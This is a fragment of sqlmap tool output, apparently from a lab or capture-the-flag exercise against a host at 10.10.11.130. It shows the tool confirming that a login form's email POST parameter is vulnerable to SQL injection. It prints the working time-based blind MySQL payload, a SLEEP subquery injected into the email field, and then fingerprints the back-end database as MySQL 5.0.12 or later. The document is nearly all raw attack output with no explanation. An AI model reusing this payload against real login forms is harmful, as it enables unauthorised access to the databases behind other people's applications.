 [23:40:49] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=111@111.com' AND (SELECT 9146 FROM (SELECT(SLEEP(5)))gAfY) AND 'khwY'='khwY&p
assword=111
---
[23:41:06] [INFO] the back-end DBMS is MySQL
[23:41:06] [WARNING] it is very important to not stress the network connection during usage of t
ime-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[23:41:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.11.130'